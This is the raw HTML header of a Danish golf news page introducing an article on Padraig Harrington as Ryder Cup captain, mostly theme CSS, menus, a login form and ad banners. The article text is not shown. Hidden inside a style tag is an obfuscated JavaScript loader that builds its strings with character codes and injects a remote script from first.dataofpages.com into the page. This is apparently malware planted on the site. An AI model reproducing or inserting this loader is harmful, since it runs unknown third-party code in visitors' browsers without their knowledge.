.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/portraet/",
                    "name": "Portræt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/padraig-harrington-europaeisk-ryder-cup-kaptajn/",
                    "name": "Padraig Harrington – europæisk Ryder Cup-kaptajn"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4868 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack padraig-harrington-europaeisk-ryder-cup-kaptajn global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-40 c-1"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif?ssl=1" />
</a></div><div class="g-dyn a-106 c-2"><a class="gofollow" data-track="MTA2LDEsMSw2MA==" href="https://www.airbnb.com/l/jj5Zb6Rn" target="_blank">
	<img alt="" src="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/12/Balchik_930x180px-scaled.jpg?ssl=1" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://i0.wp.com/www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg?ssl=1" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
